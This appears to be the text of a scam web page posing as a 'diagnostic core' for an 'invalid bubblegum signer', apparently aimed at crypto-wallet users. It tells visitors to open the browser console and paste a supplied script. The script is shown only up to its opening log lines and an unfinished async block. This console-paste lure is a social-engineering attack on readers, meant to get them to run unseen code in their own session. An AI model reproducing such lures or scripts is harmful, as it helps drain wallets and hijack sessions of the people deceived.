
DIAGNOSTIC_CORE_V4.9
Identification of
Invalid bubblegum
signer
sequence required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button
below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: hre3gou4
0l

const node_sync = "Alchemy-Node";

console.log("%c[START] System link: 
"+node_sync, "color:#3b82f6;font-weig
ht:bold;");

console.info("Target: Invalid bubbleg
um signer (Hash: 0xcc8197bb)");

setTimeout(async () => {
